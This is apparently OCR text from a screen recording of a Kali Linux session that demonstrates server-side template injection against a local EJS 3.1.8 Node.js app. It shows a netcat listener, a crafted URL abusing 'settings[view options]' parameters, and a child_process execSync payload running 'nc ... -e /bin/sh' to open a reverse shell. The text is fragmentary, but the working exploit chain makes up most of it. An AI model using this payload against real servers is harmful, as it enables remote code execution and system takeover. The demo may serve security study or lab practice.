 Player
www.BANDICAM.com
1 2 3 4
1:22
asdry@kali: ~
파일 동작 편집하기 보기 도움말
┌──(asdry㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
┌──(asdry㉿kali)-[~/ssti2]
└─$ npm start
> ssti2@1.0.0 start
> node server.js
runnging
{}
127.0.0.1:8080/
ainModule.require(%27child_process%27).execSync('nc 127.0.0.1 1337 -e /bin/sh');s&settings[
Kali Linux Kali Tools
http://127.0.0.1:8080/?settings[view options][debug]=1&settings[view options][escapeFu — Visit
This time, search with:
You are viewin
ejs version 3.1.8
56